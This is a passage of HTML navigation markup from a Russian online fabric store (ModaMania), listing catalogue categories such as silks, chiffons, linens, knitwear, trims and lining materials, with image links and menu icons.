							<a class="dropdown-toggle" href="/catalog/platelno-bluzochnye/">
								<div>
																		ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/shelk-naturalnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/42f/80_80_1/c515ebh3mb031cgrtt419i0f0gmcuhlh.jpg" alt="Шелк натуральный с принтом" title="Шелк натуральный с принтом" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shelk-naturalnyy/" title="Шелк натуральный с принтом"><span class="name option-font-bold">Шелк натуральный с принтом</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/shelk-iskusstvennyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/c94/80_80_1/l7omc72if8ui96zlm657grh0bi85epqc.jpg" alt="Шелк искусственный с принтом" title="Шелк искусственный с принтом" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shelk-iskusstvennyy/" title="Шелк искусственный с принтом"><span class="name option-font-bold">Шелк искусственный с принтом</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/shifon-krep-shifon-odnotonnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ba1/80_80_1/9b6k8pzh72e52mk0n0k330fpejksh7se.jpg" alt="Шифон, Креп-шифон однотонный" title="Шифон, Креп-шифон однотонный" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shifon-krep-shifon-odnotonnyy/" title="Шифон, Креп-шифон однотонный"><span class="name option-font-bold">Шифон, Креп-шифон однотонный</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/shifon-krep-shifon/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b66/80_80_1/rgz36ok8age90hvdv9f9wbve4xbi9nr7.jpg" alt="Шифон, Креп-шифон с принтом" title="Шифон, Креп-шифон с принтом" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shifon-krep-shifon/" title="Шифон, Креп-шифон с принтом"><span class="name option-font-bold">Шифон, Креп-шифон с принтом</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/sorochechnaya-rubashechnaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/2d1/80_80_1/0rpqdrtyzpqm745pufdyjwuh1wg4qqje.jpg" alt="Сорочечная, Рубашечная" title="Сорочечная, Рубашечная" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/sorochechnaya-rubashechnaya/" title="Сорочечная, Рубашечная"><span class="name option-font-bold">Сорочечная, Рубашечная</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/shelk-naturalnyy-odnotonnyy-/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/2b8/80_80_1/8sfnpafiu37qdpnym8v1tfsz77r15ose.jpg" alt="Шелк натуральный однотонный " title="Шелк натуральный однотонный " />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shelk-naturalnyy-odnotonnyy-/" title="Шелк натуральный однотонный "><span class="name option-font-bold">Шелк натуральный однотонный </span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/shelk-iskusstvennyy-odnotonnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ba0/80_80_1/421rjzezph3a6byj8d047qy606ovflnt.jpg" alt="Шелк искусственный однотонный" title="Шелк искусственный однотонный" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shelk-iskusstvennyy-odnotonnyy/" title="Шелк искусственный однотонный"><span class="name option-font-bold">Шелк искусственный однотонный</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/kupro/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/f20/80_80_1/6gozfrzoo8ayytb0qid19ddc1g2rewn3.jpg" alt="Купро" title="Купро" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/kupro/" title="Купро"><span class="name option-font-bold">Купро</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/shite-proshva/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a20/80_80_1/c6ng1wwz5e0r3lnachu2n68psd6s4620.jpg" alt="Шитье, прошва" title="Шитье, прошва" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shite-proshva/" title="Шитье, прошва"><span class="name option-font-bold">Шитье, прошва</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/len-s-printom/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/87e/80_80_1/0kn8ifm6fxbpldbyj9fhmm9xdjinu76g.jpg" alt="Лен с принтом" title="Лен с принтом" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/len-s-printom/" title="Лен с принтом"><span class="name option-font-bold">Лен с принтом</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/len-odnotonnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0fc/80_80_1/x92nu3mnuzfwo772foiye9g4362ciz3o.jpg" alt="Лен однотонный" title="Лен однотонный" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/len-odnotonnyy/" title="Лен однотонный"><span class="name option-font-bold">Лен однотонный</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/shtapel-s-printom/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ce4/80_80_1/96866iyegz06u751ks8zuo1ifccbpog9.jpg" alt="Штапель с принтом" title="Штапель с принтом" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shtapel-s-printom/" title="Штапель с принтом"><span class="name option-font-bold">Штапель с принтом</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/shtapel-odnotonnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/80e/80_80_1/it5cuy6q88rxr2bo3g8lu6w8y9qma2vh.jpg" alt="Штапель однотонный" title="Штапель однотонный" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shtapel-odnotonnyy/" title="Штапель однотонный"><span class="name option-font-bold">Штапель однотонный</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/khlopok-odnotonnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/c10/80_80_1/393mj9cflh680js2kh3bi4kw4v1tlm9j.jpg" alt="Хлопок однотонный" title="Хлопок однотонный" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/khlopok-odnotonnyy/" title="Хлопок однотонный"><span class="name option-font-bold">Хлопок однотонный</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/khlopok-s-printom/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/5d5/80_80_1/34exlg7hllhfz9qz56qabq8p77642ztd.jpg" alt="Хлопок с принтом" title="Хлопок с принтом" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/khlopok-s-printom/" title="Хлопок с принтом"><span class="name option-font-bold">Хлопок с принтом</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/batist/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e17/80_80_1/ooj7m0k838f99l34uhwo1eh965wj3tdp.jpg" alt="Батист" title="Батист" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/batist/" title="Батист"><span class="name option-font-bold">Батист</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/dzhins/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/80_80_1/9ajh7s5lguu35x11vgxn4u5s30ykmnm3.jpg" alt="Джинс" title="Джинс" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/dzhins/" title="Джинс"><span class="name option-font-bold">Джинс</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/viskoza-italyanskaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82b/80_80_1/klwpp3hdqbzbwwzsxungqkbmleai86vu.jpg" alt="Вискоза итальянская" title="Вискоза итальянская" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/viskoza-italyanskaya/" title="Вискоза итальянская"><span class="name option-font-bold">Вискоза итальянская</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/trikotazh_1/">
								<div>
																		ТРИКОТАЖ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/setka/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a2f/80_80_1/a2f0865e6c8ef7af1b6e46e93c911615.JPG" alt="Сетка" title="Сетка" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/setka/" title="Сетка"><span class="name option-font-bold">Сетка</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/futer/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/8f0/80_80_1/hacf1zi1pqflj6apvo1mhq0iszmz72yd.jpg" alt="Футер" title="Футер" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/futer/" title="Футер"><span class="name option-font-bold">Футер</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/angora-odnoton/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e3d/80_80_1/b6o4zyecganuur4w54qzc02wg2i8w1cc.jpg" alt="АНГОРА ОДНОТОН" title="АНГОРА ОДНОТОН" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/angora-odnoton/" title="АНГОРА ОДНОТОН"><span class="name option-font-bold">АНГОРА ОДНОТОН</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/bifleks/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/44c/80_80_1/y1rtajv3zfy9ap813ubto2t3iuredykh.jpg" alt="БИФЛЕКС" title="БИФЛЕКС" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/bifleks/" title="БИФЛЕКС"><span class="name option-font-bold">БИФЛЕКС</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/vodolaz-neopren/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/18b/80_80_1/1wruotzj5oyyuzsq92v36qjkikjbpwi0.jpg" alt="ВОДОЛАЗ, НЕОПРЕН" title="ВОДОЛАЗ, НЕОПРЕН" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/vodolaz-neopren/" title="ВОДОЛАЗ, НЕОПРЕН"><span class="name option-font-bold">ВОДОЛАЗ, НЕОПРЕН</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/dzhersi-milano-odnotonnoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/9d9/80_80_1/nxgo9hcfwcviu044jurmozfu7wur62qu.jpg" alt="ДЖЕРСИ, МИЛАНО ОДНОТОННОЕ" title="ДЖЕРСИ, МИЛАНО ОДНОТОННОЕ" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/dzhersi-milano-odnotonnoe/" title="ДЖЕРСИ, МИЛАНО ОДНОТОННОЕ"><span class="name option-font-bold">ДЖЕРСИ, МИЛАНО ОДНОТОННОЕ</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/trikotazh_1/lapsha-odnoton/" title="ЛАПША ОДНОТОН"><span class="name option-font-bold">ЛАПША ОДНОТОН</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/trikotazh_1/stezhka-odnotonnaya-/" title="СТЕЖКА ОДНОТОННАЯ "><span class="name option-font-bold">СТЕЖКА ОДНОТОННАЯ </span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/trikotazh-demisezonnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ab8/80_80_1/ab8fa6b7ec875daaab1ea90072f7d98a.JPG" alt="Трикотаж демисезонный" title="Трикотаж демисезонный" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/trikotazh-demisezonnyy/" title="Трикотаж демисезонный"><span class="name option-font-bold">Трикотаж демисезонный</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/trikotazh-letniy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/430/80_80_1/4309c704586c106760a5f216d4e59581.jpg" alt="Трикотаж летний" title="Трикотаж летний" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/trikotazh-letniy/" title="Трикотаж летний"><span class="name option-font-bold">Трикотаж летний</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/furnitura-i-aksessuary/">
								<div>
																		ФУРНИТУРА и АКСЕССУАРЫ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/furnitura-i-aksessuary/knopki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b93/80_80_1/wwennhjx688qbr8fijfpi8cpfz4f9q9d.jpg" alt="КНОПКИ" title="КНОПКИ" />
																																			</a>
																</div>
																																											<a href="/catalog/furnitura-i-aksessuary/knopki/" title="КНОПКИ"><span class="name option-font-bold">КНОПКИ</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/furnitura-i-aksessuary/pryazhki-zastezhki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/905/80_80_1/7gcwuovtt8e117wuxmd4ene97bi9krw2.jpg" alt="ПРЯЖКИ, ЗАСТЕЖКИ" title="ПРЯЖКИ, ЗАСТЕЖКИ" />
																																			</a>
																</div>
																																											<a href="/catalog/furnitura-i-aksessuary/pryazhki-zastezhki/" title="ПРЯЖКИ, ЗАСТЕЖКИ"><span class="name option-font-bold">ПРЯЖКИ, ЗАСТЕЖКИ</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/furnitura-i-aksessuary/nashivki-vstavki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/211/80_80_1/g8z1s60brpi1ewfzes0kgjypirgy9ksf.jpg" alt="НАШИВКИ, ВСТАВКИ" title="НАШИВКИ, ВСТАВКИ" />
																																			</a>
																</div>
																																											<a href="/catalog/furnitura-i-aksessuary/nashivki-vstavki/" title="НАШИВКИ, ВСТАВКИ"><span class="name option-font-bold">НАШИВКИ, ВСТАВКИ</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/furnitura-i-aksessuary/shite/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/3ea/80_80_1/ka4okf2198eb5ihy993km36sfjos37hz.jpg" alt="ШИТЬЕ" title="ШИТЬЕ" />
																																			</a>
																</div>
																																											<a href="/catalog/furnitura-i-aksessuary/shite/" title="ШИТЬЕ"><span class="name option-font-bold">ШИТЬЕ</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/furnitura-i-aksessuary/aksessuary/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/030/80_80_1/s3d2k6xi9qy3z6n30f1gfu9qiawrsdnj.jpg" alt="АКСЕССУАРЫ" title="АКСЕССУАРЫ" />
																																			</a>
																</div>
																																											<a href="/catalog/furnitura-i-aksessuary/aksessuary/" title="АКСЕССУАРЫ"><span class="name option-font-bold">АКСЕССУАРЫ</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/furnitura-i-aksessuary/kruzhevo/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bb1/80_80_1/uqkjyccou7xmgm60mlduwuldyn4cvdo0.jpg" alt="КРУЖЕВО" title="КРУЖЕВО" />
																																			</a>
																</div>
																																											<a href="/catalog/furnitura-i-aksessuary/kruzhevo/" title="КРУЖЕВО"><span class="name option-font-bold">КРУЖЕВО</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/furnitura-i-aksessuary/tesma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e1d/80_80_1/a0qly8v451xy3rcn1ht0vh2chtz2kvcn.jpg" alt="ТЕСЬМА" title="ТЕСЬМА" />
																																			</a>
																</div>
																																											<a href="/catalog/furnitura-i-aksessuary/tesma/" title="ТЕСЬМА"><span class="name option-font-bold">ТЕСЬМА</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/podkladochnye-materialy/">
								<div>
																		ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/podkladochnye-materialy/setka_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/6e9/80_80_1/6e97befda16f77780c31570d3ab7a741.JPG" alt="СЕТКА" title="СЕТКА" />
																																			</a>
																</div>
																																											<a href="/catalog/podkladochnye-materialy/setka_1/" title="СЕТКА"><span class="name option-font-bold">СЕТКА</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/podkladochnye-materialy/tafta-podkladochnaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e54/80_80_1/e54d7ad1d6cf976fb14505a467a93519.jpg" alt="ТАФТА ПОДКЛАДОЧНАЯ" title="ТАФТА ПОДКЛАДОЧНАЯ" />
																																			</a>
																</div>
																																											<a href="/catalog/podkladochnye-materialy/tafta-podkladochnaya/" title="ТАФТА ПОДКЛАДОЧНАЯ"><span class="name option-font-bold">ТАФТА ПОДКЛАДОЧНАЯ</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/podkladochnye-materialy/shelk-kupro-viskoza/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cab/80_80_1/cabafaf0e6d9fe65dce237b1c0d287eb.jpg" alt="ВИСКОЗА, КУПРО, ШЕЛК" title="ВИСКОЗА, КУПРО, ШЕЛК" />
																																			</a>
																</div>
																																											<a href="/catalog/podkladochnye-materialy/shelk-kupro-viskoza/" title="ВИСКОЗА, КУПРО, ШЕЛК"><span class="name option-font-bold">ВИСКОЗА, КУПРО, ШЕЛК</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/posledniy-otrez/">
								<div>
																		ОСТАТКИ СО СКИДКОЙ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>	
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/9b7/9b7a0ade2e968658c2b5b715fc4ebf7c.png" alt="ModaMania" title="ModaMania" data-src="" /></a>						</div>
					</div>
				</div>	
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
										<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BRANDS">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-2" >
																																																													<li class="active  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/demisezonnye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/11f/80_80_1/2bxqbvq5edbz57al7mku1axygrwkmrw4.jpg" alt="ДЕМИСЕЗОННЫЕ" title="ДЕМИСЕЗОННЫЕ" />
																																			</a>
																</div>
																																											<a href="/catalog/demisezonnye/" title="ДЕМИСЕЗОННЫЕ"><span class="name option-font-bold">ДЕМИСЕЗОННЫЕ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/kozha-i-zamsha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/fca/80_80_1/e4d5tjglw6lgj7xtilld1hx44iwkk2bp.jpg" alt="КОЖА и ЗАМША" title="КОЖА и ЗАМША" />
																																			</a>
																</div>
																																											<a href="/catalog/kozha-i-zamsha/" title="КОЖА и ЗАМША"><span class="name option-font-bold">КОЖА и ЗАМША</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/naryadnye-tkani/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/d6c/80_80_1/d6c57f7560d0a7d7e780be7e9c6facd3.JPG" alt="НАРЯДНЫЕ ТКАНИ" title="НАРЯДНЫЕ ТКАНИ" />
																																			</a>
																</div>
																																											<a href="/catalog/naryadnye-tkani/" title="НАРЯДНЫЕ ТКАНИ"><span class="name option-font-bold">НАРЯДНЫЕ ТКАНИ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/kurtochnaya-paltovaya-plashchovka/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/d8c/80_80_1/4hpzdo1qp4t05oe3cc6pr732etceww82.jpg" alt="КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА" title="КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА" />
																																			</a>
																</div>
